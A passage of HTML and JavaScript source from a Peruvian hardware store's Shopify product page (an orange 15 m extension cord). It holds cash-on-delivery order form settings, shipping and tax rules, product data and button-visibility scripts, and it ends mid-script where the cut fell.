famille"}},"name":"last_name"}},{"type":"phone","required":true,"showIcon":true,"label":"Teléfono","n":{"ph":"Teléfono","minL":1,"maxL":15,"reg":"","pf":""},"isActive":true,"position":8,"backendFields":{"label":{"t":{"en":"Phone field","it":"Campo telefono","es":"Campo de teléfono","fr":"Champ téléphone"}},"name":"phone"}},{"type":"address","required":true,"showIcon":true,"label":"Dirección","n":{"ph":"Dirección","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":9,"backendFields":{"label":{"t":{"en":"Address field","it":"Campo indirizzo","es":"Campo de dirección","fr":"Champ d'adresse"}},"name":"address"}},{"type":"civic_number","required":false,"showIcon":true,"label":"Dirección 2","n":{"ph":"Dirección 2","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":10,"backendFields":{"label":{"t":{"en":"Address 2 field","it":"Campo numero civico","es":"Campo de dirección 2","fr":"Champ adresse 2"}},"name":"civic_number"}},{"type":"province_country_field","position":11,"required":true,"label":"Provincia","disableDd":false,"n":{"ph":"Provincia"},"isActive":true,"backendFields":{"label":{"t":{"en":"Region field","es":"Campo de Provincia"}},"name":"province_country_field","replacesType":"province","elementType":"select","options":[{"label":"Amazonas","value":"PE-AMA"},{"label":"Áncash","value":"PE-ANC"},{"label":"Apurímac","value":"PE-APU"},{"label":"Arequipa","value":"PE-ARE"},{"label":"Ayacucho","value":"PE-AYA"},{"label":"Cajamarca","value":"PE-CAJ"},{"label":"Callao","value":"PE-CAL"},{"label":"Cuzco","value":"PE-CUS"},{"label":"Huancavelica","value":"PE-HUV"},{"label":"Huánuco","value":"PE-HUC"},{"label":"Ica","value":"PE-ICA"},{"label":"Junín","value":"PE-JUN"},{"label":"La Libertad","value":"PE-LAL"},{"label":"Lambayeque","value":"PE-LAM"},{"label":"Lima (Departamento)","value":"PE-LIM"},{"label":"Lima (Metropolitana)","value":"PE-LMA"},{"label":"Loreto","value":"PE-LOR"},{"label":"Madre de Dios","value":"PE-MDD"},{"label":"Moquegua","value":"PE-MOQ"},{"label":"Pasco","value":"PE-PAS"},{"label":"Piura","value":"PE-PIU"},{"label":"Puno","value":"PE-PUN"},{"label":"San Martín","value":"PE-SAM"},{"label":"Tacna","value":"PE-TAC"},{"label":"Tumbes","value":"PE-TUM"},{"label":"Ucayali","value":"PE-UCA"}]}},{"type":"city","required":true,"showIcon":true,"label":"Ciudad","n":{"ph":"Ciudad","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":12,"backendFields":{"label":{"t":{"en":"City field","it":"Campo città","es":"Campo de la ciudad","fr":"Champ de la ville"}},"name":"city"}},{"type":"zip_code","required":true,"showIcon":true,"label":"Código postal","n":{"ph":"Código postal","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":13,"backendFields":{"label":{"t":{"en":"Zip code field","it":"Campo codice postale (CAP)","es":"Campo de código postal","fr":"Champ code postal"}},"name":"zip_code"}},{"type":"email","required":false,"showIcon":true,"label":"Correo electrónico","n":{"ph":"Correo electrónico","minL":1,"maxL":250},"isActive":false,"position":14,"backendFields":{"label":{"t":{"en":"Email field","it":"Campo email","es":"Campo de correo electrónico","fr":"Champ e-mail"}},"name":"email"}},{"type":"note","showIcon":true,"required":false,"label":"Nota del pedido","n":{"ph":"Nota del pedido","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":15,"backendFields":{"label":{"t":{"en":"Order note field","it":"Campo nota sull'ordine","es":"Campo de nota del pedido","fr":"Champ de note de commande"}},"name":"note"}},{"type":"newsletter_subscribe_checkbox","label":"Suscríbete para recibir notificaciones de nuevos productos y ofertas","isActive":true,"isPreselected":false,"position":16,"backendFields":{"label":{"t":{"en":"Newsletter field","it":"Campo iscrizione marketing","es":"Campo de inscripción de marketing","fr":"Champ de saisie marketing"}},"name":"newsletter_subscribe_checkbox"}},{"type":"terms_accept_checkbox","required":true,"label":"Acepte nuestros <a href=\"/policies/terms-of-service\"> términos y condiciones </a>.","isActive":true,"position":17,"backendFields":{"label":{"t":{"en":"Accept terms field","it":"Campo accettazione dei termini","es":"Campo de aceptación de términos","fr":"Champ d'acceptation des conditions"}},"name":"terms_accept_checkbox"}},{"type":"submit_button","isActive":true,"position":18,"backendFields":{"label":{"t":{"en":"Submit button","it":"Pulsante di invio","es":"Botón de envío","fr":"Bouton de soumission"}}}}],"style":{"sizing":32,"borderColor":"rgba(203,203,203,1)","bgColor":"rgba(169, 181, 211, 0.09)","borderRadius":9,"borderWidth":1,"shadowOpacity":0.2,"borderStyle":"all"},"title":"Ingrese su dirección de envío","titleAlign":"left"},"generalTexts":{"errors":{"invalidDiscountCode":"Introduce un código de descuento válido.","invalidEmail":"Introduce una dirección de correo electrónico válida.","invalidGeneric":"Introduce un valor válido.","invalidPhone":"Introduce un número de teléfono válido.","oneDiscountCodeAllowed":"Sólo se permite 1 código de descuento por pedido.","required":"Este campo es obligatorio."},"free":"Gratis","selectShippingRate":"Método de envío"},"hasDraftChoButton":true,"hasEmbeddedV2":true,"hasInlineVal":true,"hasNewQOSel":true,"header":{"iconType":"cart1","showClose":true,"showIcon":true,"title":"REGISTRA TU PEDIDO","titleStyle":{"alignment":"left","color":"rgba(242, 166, 19, 1)","fontSizeFactor":1,"fontWeight":"700"}},"hideCheckoutLines":false,"isEmbedded":false,"isRtlEnabled":false,"isUsingAppEmbed":true,"isUsingScriptTag":true,"isUsingSpCdn":true,"oneTickUpsells":{"mainTitle":""},"responsiveForm":false,"style":{"bgColor":"rgba(255,255,255,1)","borderColor":"rgba(0,0,0,1)","borderRadius":9,"borderWidth":0,"color":"rgba(0,0,0,1)","fontSizeFactor":1,"fullScr":false,"orderSummaryBgColor":"rgba(255,255,255,1)","orderSummaryBorderColor":"rgb(246, 134, 2)","shadowOpacity":0.2,"totalsSumBgColor":"rgba(255,255,255,1)","totalsSumBorderColor":"rgba(255,255,255,1)"},"submitButton":{"iconType":"none","shakerType":"bounce","style":{"bgColor":"rgba(248, 149, 3, 1)","borderColor":"rgba(0,0,0,1)","borderRadius":50,"borderWidth":0,"color":"rgba(255,255,255,1)","fontSizeFactor":1,"shadowOpacity":0.1},"subt":"","text":"REGISTRA TU COMPRA - {order_total}"},"useMoneyFormat":true,"useMoneyFormatV2":true,"currentPage":"","currentStatus":"","postUrl":"/apps/rsi-cod-form-do-not-change/create-order","covrData":[{"id":"GN-PE","countryCode":"PE","levels":3,"fields":[{"replacesTypes":["province","province_country_field"]},{"replacesTypes":["city"]},{"replacesTypes":["civic_number"]}]}]},"taxes":{"applyOn":"products-only","isEnabled":false,"isIncluded":true,"isShipSeparate":false,"onlyForCountries":"","rate":"19","shipRate":"19","shipTaxName":"SHIPPING_TAX","taxName":"IGV"},"tracking":{"disableAllEvents":false,"items_array":[]},"shippingRates":{"isAutomatic":false,"items_array":[{"type":"default","title":"Default rate","price":0,"priority":0},{"type":"custom","title":"Envío gratis","condition":[{"type":"if_total_greater_or_equal_than","value":100000},{"type":"if_product_not_included","value":[{"id":"gid://shopify/Product/7794673713370","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/products/iron-rods-474810_1280.jpg?v=1664211213","title":"FIERRO CONSTRUCCION 1/4"},{"id":"gid://shopify/Product/7794674335962","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/products/iron-rods-474810_1280_add0063f-f8cf-4fb6-b49f-513bb34af59f.jpg?v=1664211251","title":"FIERRO CONSTRUCCION 3/8"},{"id":"gid://shopify/Product/8050496307418","title":"FIERRO CONSTRUCCION 3/8"},{"id":"gid://shopify/Product/8025908183258","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/files/iron-rods-474810_1280_c7401401-1a37-4155-b881-47e181f90cc6.jpg?v=1690320748","title":"FIERRO CONSTRUCCION 8\""},{"id":"gid://shopify/Product/7840765018330","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/products/download_4dfead18-5fda-4a70-8c5f-c6449294a72b.jpg?v=1667575359","title":"FIERRO CONTRUCCION 1/2"},{"id":"gid://shopify/Product/8023887806682","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/files/download_c2360bbc-47ab-4f93-843c-c9c9cdcc5cd1.jpg?v=1689872298","title":"FIERRO CONTRUCCION 5/16"},{"id":"gid://shopify/Product/7840764985562","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/products/download_265291bd-cc9f-4966-a310-a5294b98162e.jpg?v=1667575350","title":"FIERRO CONTRUCCION 5/8"},{"id":"gid://shopify/Product/8059695300826","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/files/ARENA-FINA-X-M3_82945a7c-2e80-4b7a-9791-59983289364e.png?v=1695396799","title":"ARENA FINA  ( x 1/2 m3 )"},{"id":"gid://shopify/Product/8032680345818","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/files/ARENA-FINA-X-M3.png?v=1691529665","title":"ARENA FINA  ( x m3 )"},{"id":"gid://shopify/Product/8027291418842","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/files/ARENA-3_bdc3492a-f8d8-403d-b04c-3a73000e869a.jpg?v=1702496253","title":"ARENA FINA  (X KILO)"},{"id":"gid://shopify/Product/7525749784794","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/files/ARENA-3.jpg?v=1702496205","title":"ARENA FINA  (X SACO)"},{"id":"gid://shopify/Product/8055841063130","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/files/ARENA-GRUESA-X-M3_84e1e9e1-6db4-4cce-bf0a-494656a920e1.png?v=1694702109","title":"ARENA GRUESA  ( x 1/2 m3 )"},{"id":"gid://shopify/Product/8032679723226","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/files/ARENA-GRUESA-X-M3.png?v=1691529493","title":"ARENA GRUESA  ( x m3 )"},{"id":"gid://shopify/Product/8027291517146","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/files/Arena-fina.jpg?v=1702496316","title":"ARENA GRUESA  (X KILO)"},{"id":"gid://shopify/Product/7525749948634","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/files/Arena-fina_a469cec2-cd99-4427-bbeb-103c3a1064c1.jpg?v=1702496328","title":"ARENA GRUESA  (X SACO)"},{"id":"gid://shopify/Product/8406727098586","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/files/download_f18c799e-460b-4bc1-8eab-d622fb7471b8.jpg?v=1713987461","title":"PIEDRA CANTO RODADO 5-8  M3"},{"id":"gid://shopify/Product/8032680935642","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/files/PIEDRA-CHANCADA-1.2-3.4-X-MT3.png?v=1691529753","title":"PIEDRA CHANCADA  ( X M3 )"},{"id":"gid://shopify/Product/8146209931482","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/files/Captura_64a4fc9a-90d3-4615-8840-91ff9ae69330.png?v=1701269995","title":"PIEDRA CHANCADA ( X 1/2  M3 )"},{"id":"gid://shopify/Product/7547327840474","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/files/GRAVILLAENSACO0.5PIESCUBICOS.webp?v=1702496449","title":"PIEDRA CHANCADA ( X SACO )"},{"id":"gid://shopify/Product/7626322378970","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/products/images_65a4d585-f165-4543-81ca-a9adca864627.jpg?v=1651932549","title":"CEMENTO ANDINO 42.5kg (X SACO)"},{"id":"gid://shopify/Product/8057520193754","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/files/585879-800-auto.webp?v=1695075397","title":"CEMENTO ANDINO 42.5kg T5"},{"id":"gid://shopify/Product/8127908315354","title":"CEMENTO ANDINO ULTRA ANTI-SALITRE"},{"id":"gid://shopify/Product/8045441646810","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/files/94610_1_656032e2-67c7-4b3b-8fa8-ba2bed2c1a59.jpg?v=1693002473","title":"CEMENTO APU 20kg (X 1/2 SACO)"},{"id":"gid://shopify/Product/7525748310234","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/products/94610_1.jpg?v=1645631592","title":"CEMENTO APU 42.5kg (X SACO)"},{"id":"gid://shopify/Product/6933054914736","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/files/479b4b95-f777-4670-bacc-7036cacb1a0b-PhotoRoom.png-PhotoRoom.png?v=1699807430","title":"CEMENTO BLANCO 1KG \"LOSARO\""},{"id":"gid://shopify/Product/8367309586650","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/files/unnamed_06411146-bb45-43a3-8d8c-32880fdeeda6.png?v=1713374933","title":"CEMENTO CEMEX ANTISALITRE HS 42.5KG"},{"id":"gid://shopify/Product/8131180822746","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/files/productos-cemento-estructural-he-20230705.jpg?v=1713361466","title":"CEMENTO CEMEX VERDE ESTRUCTURAL 42.5K"},{"id":"gid://shopify/Product/7916479086810","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/products/27862.webp?v=1675783669","title":"CEMENTO CONDUCTIVO POZO TIERRA  ( X SACO )"}]},{"type":"if_total_greater_or_equal_than","value":0}],"price":0,"priority":1,"desc":"Envíos vía Agencia Olva, Shalom o Marvisur","onlyForCs":false,"onlyForPs":false}],"sortMode":"price-low-high"},"integrations":{"codFee":false},"general":{"bsMess":"","disableAutofill":false,"disableAutomaticDs":false,"formStepper":true,"formVersion":"v2","noTagsToOrders":false,"paymentMethod":{"name":"Cash on Delivery (COD)","isEnabled":true},"redirectToCustomPage":{"isEnabled":false,"tyPageImage":0,"tyPageType":"old","type":"url","url":"","wpMess":"Hola hice el pedido {order_number}, deseo coordinar mi compra con un asesor...","wpPhNum":"+51963363386"},"saveOrdersAsDrafts":false,"saveUtms":false,"sendSms":true,"storefrontAccessToken":"aea21adb19a52711f3235b2c4bfaaa6c","webPixelId":"gid://shopify/WebPixel/1660747994"},"upsells":{"addButton":{"shakerType":"none","style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(0,0,0,1)","color":"rgba(255,255,255,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":0},"text":"Agregar a tu pedido"},"isPostPurchase":true,"maxNum":2,"noThanksButton":{"style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(255,255,255,1)","color":"rgba(0,0,0,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":2},"text":"No gracias, completar mi pedido"},"showQuantitySelector":false,"topText":"¡Agregar {product_name} a tu pedido!","isEnabled":false,"postUrl":"/apps/rsi-cod-form-do-not-change/get-upsell"},"reportPostUrl":"/apps/rsi-cod-form-do-not-change/send-report","messOtp":{"attempts":3,"isEnabled":false,"mode":"sms","smsMess":"{otp_code} es su código de verificación para su pedido.","tAttemptsExceeded":"Ha alcanzado el límite de reenvíos, intente nuevamente con un número de teléfono diferente.","tChangePhone":"Cambiar número de teléfono","tDescription":"Se envió un código de verificación por SMS a su número de teléfono {phone_number}. Ingrese su código a continuación para verificar su número de teléfono:","tInvalidCode":"El código que ingresaste no es válido, inténtalo de nuevo.","tNewCodeSent":"Se envió un nuevo código por SMS a su número de teléfono {phone_number}. Introduce el código de arriba.","tResend":"Reenviar codigo","tTitle":"Verifica tu número de teléfono para completar tu pedido","tVerify":"Verificar","tYourCode":"Tu codigo","postUrl":"/apps/rsi-cod-form-do-not-change/get-phone-number-otp"},"isSpCdnActive":true};
    </script>
  

  
    <script type='application/javascript'>
      var _RSI_COD_FORM_QUANTIY_OFFERS = [];
    </script>
  

  

  

  <script type='application/javascript'>
    
    var _RSI_COD_FORM_MONEY_FORMAT = '<span class=money>S/. {{amount}}</span>';
    
  </script>


<script>
  window._RSI_INITIAL_DATA={
    cart:{
      id: null,
      token:null,
      totalQuantity:0,
      itemCount:0,
      note:null,
      attributes:{},
      original_total_price:0,
      total_price:0,
      total_discount:0,
      currency:"PEN",
      items:[]
    },
    context: {
      isCartPage:false,
      isProductPage:true,
      isCollectionPage:false,
      isHomePage:false,
      templateName:"product",
      locale:"es"
    },
    timestamp:Date.now()
  };
</script>






  <script type='application/javascript'>
    //none
  </script>



  <style>
    .payment-buttons--large .shopify-payment-button .shopify-payment-button__button--unbranded {
    display:none!important;
    margin-bottom: 0;
}

.cart__footer.isolate.section-template--19816309096666__cart-footer-padding {
  margin-left: 700px !important;
}

.sc-lgpSej.sc-itBLYH.gMbXJP.fBkmzq.rsi-total-summary-line-item {
  display: none !important;
}
  </style>


<!-- BEGIN app snippet: visibility-handler -->







<style id="rsi-visibility-styles">

html[data-rsi-total-out-of-range="true"] #rsi-button-hook,html[data-rsi-total-out-of-range="true"] ._rsi-buy-now-button-app-block-hook,html[data-rsi-total-out-of-range="true"] #buttonContainerProduct,html[data-rsi-total-out-of-range="true"] #floatingBuyNowButton,html[data-rsi-total-out-of-range="true"] ._rsi-buy-now-button,html[data-rsi-total-out-of-range="true"] #rsi_buy_now_button,html[data-rsi-total-out-of-range="true"] .rsi_buy_now_button,html[data-rsi-total-out-of-range="true"] .rsi-btn-skel{display:none!important}


.shopify-payment-button,.dynamic-checkout__content,shopify-payment-terms{display:none!important}




</style>
<script>


(function(){if(!window._RSI_COD_FORM_SETTINGS)return;var s=window._RSI_COD_FORM_SETTINGS,v=s.visiblity||{},ld={isProductPage:true,isCartPage:false,productPrice:3500},hr=v.isEnabledOnlyForProducts||v.isExcludedForProducts,cc=null,cf=false,ccb=[];function fcc(cb){if(cf){cb(cc);return}if(cb)ccb.push(cb);if(ccb.length>1)return;fetch('https://d13jtzxyphp9rk.cloudfront.net/get-country').then(function(r){return r.text()}).then(function(c){cc=c.trim();cf=true;ccb.forEach(function(cb){cb(cc)});ccb=[]}).catch(function(){cf=true;cc=null;ccb.forEach(function(cb){cb(null)});ccb=[]})}function vcv(cb){var ec=v.enabledOnlyForCountries_array||[],icr=v.isEnabledOnlyForCountries&&ec.length>0;if(!icr){document.documentElement.setAttribute('data-rsi-country-validated','true');if(cb)cb(true);return true}fcc(function(c){var ia=false;if(!c){ia=true}else{ia=ec.includes(c)}if(ia){document.documentElement.setAttribute('data-rsi-country-validated','true')}else{document.documentElement.setAttribute('data-rsi-country-validated','false');hb()}if(cb)cb(ia)});return undefined}function hb(){var sel=['#rsi-button-hook','._rsi-buy-now-button-app-block-hook','#buttonContainerProduct','#floatingBuyNowButton','._rsi-buy-now-button','#rsi_buy_now_button','.rsi_buy_now_button','.rsi-btn-skel'];sel.forEach(function(s){var els=document.querySelectorAll(s);els.forEach(function(el){el.style.visibility='hidden';el.style.opacity='0';el.style.pointerEvents='none'})})}function vpv(pid,cols){if(!hr)return{isEnabled:true,isExcluded:false};var ea=v.enabledOnlyForProducts_array||[],hdm=ea.includes(String(pid)),hcm=false,ec=ea.filter(function(i){return i.includes('c_')});if(ec.length>0){if(window.productCollectionsData&&window.productCollectionsData.length>0){for(var i=0;i<ec.length;i++){var cid=ec[i].split('c_')[1];for(var j=0;j<window.productCollectionsData.length;j++){var pc=window.productCollectionsData[j],pcid=pc.id?String(pc.id).match(/\d+/)?.[0]:null;if(pcid===cid){hcm=true;break}}if(hcm)break}}else if(cols&&cols.length){for(var i=0;i<ec.length;i++){var cid=ec[i].split('c_')[1];for(var j=0;j<cols.length;j++){var col=cols[j],pcid=col.id?String(col.id).match(/\d+/)?.[0]:null;if(pcid===cid){hcm=true;break}}if(hcm)break}}}var ie=v.isEnabledOnlyForProducts?(hdm||hcm):true,iex=v.isExcludedForProducts?(hdm||hcm):false;return{isEnabled:ie,isExcluded:iex}}function vtr(){var eoft=v.enabledOnlyForTotal;if(!eoft||eoft==='0,0'||eoft==='0_0'||eoft===''){document.documentElement.setAttribute('data-rsi-total-out-of-range','false');return true}var pts=eoft.split(','),mint=parseFloat(pts[0]||0),maxt=parseFloat(pts[1]||0),ct=0,ipp=ld.isProductPage||window.location.pathname.includes('/products/'),icp=ld.isCartPage||window.location.pathname==='/cart';if(ipp){var pp=0;if(ld.productPrice){pp=ld.productPrice}else{var mp=document.querySelector('meta[property="product:price:amount"]');if(mp){pp=parseFloat(mp.getAttribute('content'))*100||0}else if(window.productData&&window.productData.price){pp=window.productData.price}else if(window.ShopifyAnalytics&&window.ShopifyAnalytics.meta&&window.ShopifyAnalytics.meta.product){pp=window.ShopifyAnalytics.meta.product.variants[0]?.price||0}}ct=pp;var pps=s.productPage||{};if(pps.addMode==='product-plus-cart'){if(ld.cartTotal!==undefined){var twc=pp+ld.cartTotal,iir=twc>=mint&&(maxt===0||twc<=maxt);document.documentElement.setAttribute('data-rsi-total-out-of-range',iir?'false':'true');fetch('/cart.js').then(function(r){return r.json()}).then(function(c){var ctt=c.total_price||0,twc=pp+ctt,iir=twc>=mint&&(maxt===0||twc<=maxt);document.documentElement.setAttribute('data-rsi-total-out-of-range',iir?'false':'true')}).catch(function(){});return iir}else{fetch('/cart.js').then(function(r){return r.json()}).then(function(c){var ctt=c.total_price||0,twc=pp+ctt,iir=twc>=mint&&(maxt===0||twc<=maxt);document.documentElement.setAttribute('data-rsi-total-out-of-range',iir?'false':'true')}).catch(function(){var iir=ct>=mint&&(maxt===0||ct<=maxt);document.documentElement.setAttribute('data-rsi-total-out-of-range',iir?'false':'true')});return}}}else if(icp){if(ld.cartTotal!==undefined){var ctt=ld.cartTotal,iir=ctt>=mint&&(maxt===0||ctt<=maxt);document.documentElement.setAttribute('data-rsi-total-out-of-range',iir?'false':'true');fetch('/cart.js').then(function(r){return r.json()}).then(function(c){var ctt=c.total_price||0,iir=ctt>=mint&&(maxt===0||ctt<=maxt);document.documentElement.setAttribute('data-rsi-total-out-of-range',iir?'false':'true')}).catch(function(){});return iir}else{fetch('/cart.js').then(function(r){return r.json()}).then(function(c){var ctt=c.total_price||0,iir=ctt>=mint&&(maxt===0||ctt<=maxt);document.documentElement.setAttribute('data-rsi-total-out-of-range',iir?'false':'true')}).catch(function(){document.documentElement.setAttribute('data-rsi-total-out-of-range','false')});return}}else{document.documentElement.setAttribute('data-rsi-total-out-of-range','false');return true}var iir=ct>=mint&&(maxt===0||ct<=maxt);document.documentElement.setAttribute('data-rsi-total-out-of-range',iir?'false':'true');return iir}window._RSI_VISIBILITY_HANDLER={validateProductVisibility:vpv,validateCountryVisibility:vcv,validateTotalRestriction:vtr,fetchCurrentCountry:fcc,hasRestrictions:hr,getCurrentCountry:function(){return cc}};if(v.isEnabledOnlyForCountries&&v.enabledOnlyForCountries_array&&v.enabledOnlyForCountries_array.length>0){if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',function(){vcv()})}else{vcv()}}if(v.enabledOnlyForTotal&&v.enabledOnlyForTotal!=='0,0'&&v.enabledOnlyForTotal!=='0_0'&&v.enabledOnlyForTotal!==''){if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',function(){vtr()})}else{vtr()}document.addEventListener('cart:updated',function(){vtr()});if(window.Shopify&&window.Shopify.theme){document.addEventListener('shopify:section:load',function(){vtr()})}document.addEventListener('theme:cart:change',function(){vtr()});var of=window.fetch;window.fetch=function(){return of.apply(this,arguments).then(function(r){var url=arguments[0];if(typeof url==='string'&&(url.includes('/cart/add')||url.includes('/cart/change')||url.includes('/cart/update'))){setTimeout(function(){vtr()},100)}return r})}}})();
</script>


<!-- END app snippet -->

<div class='_rsi-buy-now-button-app-block-hook'></div>

<script>
  (function(){
    window.productData={"id":6933137686704,"title":"EXTENSION ELECTRICA NARANJA 15M FULGURE","handle":"extension-electrica-naranja-15m-fulgure","description":"","published_at":"2021-10-11T01:09:30-05:00","created_at":"2021-10-11T01:09:30-05:00","vendor":"Ferropolis PERU","type":"OTROS","tags":[],"price":3500,"price_min":3500,"price_max":3500,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40806505054384,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"FP0113","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"EXTENSION ELECTRICA NARANJA 15M FULGURE","public_title":null,"options":["Default Title"],"price":3500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.ferropolis.pe\/cdn\/shop\/files\/e8ea7bee-d163-4059-bc94-19386de0db73_1677ab41-dbb1-4f95-970f-faae8285658b.jpg?v=1690037241","\/\/www.ferropolis.pe\/cdn\/shop\/products\/FP0112_02fcfa63-b695-4dea-8b26-b551d35af440.jpg?v=1690037241"],"featured_image":"\/\/www.ferropolis.pe\/cdn\/shop\/files\/e8ea7bee-d163-4059-bc94-19386de0db73_1677ab41-dbb1-4f95-970f-faae8285658b.jpg?v=1690037241","options":["Title"],"media":[{"alt":null,"id":32513415119066,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1280,"width":1280,"src":"\/\/www.ferropolis.pe\/cdn\/shop\/files\/e8ea7bee-d163-4059-bc94-19386de0db73_1677ab41-dbb1-4f95-970f-faae8285658b.jpg?v=1690037241"},"aspect_ratio":1.0,"height":1280,"media_type":"image","src":"\/\/www.ferropolis.pe\/cdn\/shop\/files\/e8ea7bee-d163-4059-bc94-19386de0db73_1677ab41-dbb1-4f95-970f-faae8285658b.jpg?v=1690037241","width":1280},{"alt":null,"id":22489513197744,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.ferropolis.pe\/cdn\/shop\/products\/FP0112_02fcfa63-b695-4dea-8b26-b551d35af440.jpg?v=1690037241"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.ferropolis.pe\/cdn\/shop\/products\/FP0112_02fcfa63-b695-4dea-8b26-b551d35af440.jpg?v=1690037241","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":""};
    window.productCollectionsData=[{"id":267176542384,"handle":"herramientas-1","updated_at":"2025-12-14T07:19:07-05:00","published_at":"2021-05-22T11:56:17-05:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"HERRAMIENTAS","body_html":"","image":{"created_at":"2021-05-22T11:56:16-05:00","alt":null,"width":400,"height":400,"src":"\/\/www.ferropolis.pe\/cdn\/shop\/collections\/descarga_2.jpg?v=1622841402"}}];
    var s=window._RSI_COD_FORM_SETTINGS;
    if(!s)return;

    var p=function(){
      if(!s?.form?.isEmbedded)return;
      var m=document.querySelector('._rsi-buy-now-button-app-block-hook');
      if(m){
        var f=document.querySelector('form[action="/cart/add"]:has(button)');
        if(f){
          f.parentElement.insertBefore(m,f);
        }
      }
    };

    if(document.readyState==='loading'){
      document.addEventListener('DOMContentLoaded',p);
    }else{
      p();
    }
    window.addEventListener('load',p);
  })();
</script>

<!-- BEGIN app snippet: buy-now-button-skeleton -->



  
  

  
  

  
  
  

  
  

  
    
    
    
    
    

    
    

    
    

    
    

    
  

  
  

    
    
    
    
    

    
    
      

      
    


    <style>
      /* Pulsing skeleton animation */
      @keyframes acceleratedCheckoutLoadingSkeleton {
        0,
        100% {
          opacity: 1;
        }
        50% {
          opacity: 0.6;
        }
      }

      /* Skeleton container - hidden initially until positioned */
      .rsi-btn-skel {
        display: none;
        width: 100%;
        margin: 10px 0;
        background-color: transparent;
      }

      .rsi-btn-skel.show {
        display: block;
      }

      .rsi-btn-skel.hide {
        display: none;
      }

      /* Buy Now button skeleton */
      .rsi-btn-skel-box {
        display: block;
        width: 100%;
        padding: 12px 20px;
        min-height: 44.0px;
        background-color: #dedede;
        border-radius: 38px;
        border-width: 0px;
        border-style: solid;
        border-color: transparent;
        box-shadow: 0 2px 7px 0px rgba(0, 0, 0, 0.1);
        animation: acceleratedCheckoutLoadingSkeleton 2s ease infinite;
        animation-delay: -0.168s;
        box-sizing: border-box;
      }

      /* Only hide the skeleton box inside our skeleton container */
      .rsi-btn-skel .rsi-btn-skel-box.hide {
        display: none;
      }
    </style>

    <div
      class="rsi-btn-skel"
      data-btn-skel
      >
      
      <div class="rsi-btn-skel-box">&nbsp;</div>
    </div>

    <script>
          (function() {
      var showQtySkeleton = false;
      var qtyCount = 3;
      var qtyTemplate = 'classic';
      var hasCountryRestriction = false;

      var skeleton = document.querySelector('[data-btn-skel]');
      if (!skeleton) return;

      // Check price range restrictions
      
        var productPrice = 3500 / 100; // product.price is in cents, convert to currency units
        var priceRange = '5000,0'.split(',');
        var minTotal = parseFloat(priceRange[0] || 0) / 100;
        var maxTotal = parseFloat(priceRange[1] || 0) / 100;

        // If maxTotal is 0, it means no upper limit
        var isInRange = productPrice >= minTotal && (maxTotal === 0 || productPrice <= maxTotal);

        if (!isInRange) {
          skeleton.style.display = 'none';
          return; // Exit early, don't show skeleton
        }
      

      // If country restriction is enabled, wait for validation before showing
      if (hasCountryRestriction) {
        // Hide skeleton initially
        skeleton.style.visibility = 'hidden';
        skeleton.style.opacity = '0';
        skeleton.style.pointerEvents = 'none';
        
        // Wait for country validation
        var checkCountryValidation = function() {
          var isValidated = document.documentElement.getAttribute('data-rsi-country-validated');
          
          if (isValidated === 'true') {
            // Country is allowed, show skeleton
            skeleton.style.visibility = '';
            skeleton.style.opacity = '';
            skeleton.style.pointerEvents = '';
            return true;
          } else if (isValidated === 'false') {
            // Country not allowed, keep hidden
            return true;
          }
          return false;
        };
        
        // Check immediately
        if (!checkCountryValidation()) {
          // If not validated yet, poll for validation
          var attempts = 0;
          var checkInterval = setInterval(function() {
            if (checkCountryValidation() || ++attempts > 50) {
              clearInterval(checkInterval);
            }
          }, 100);
        }
      }

      var matchWidthToProductFormButtons = function() {
        var productFormButtons = document.querySelector('.product-form__buttons');
        var skeletonBox = skeleton.querySelector('.rsi-btn-skel-box');
        
        if (productFormButtons && skeletonBox) {
          var computedStyle = window.getComputedStyle(productFormButtons);
          var maxWidth = computedStyle.maxWidth;
          
          // Only apply max-width if it's set and reasonable
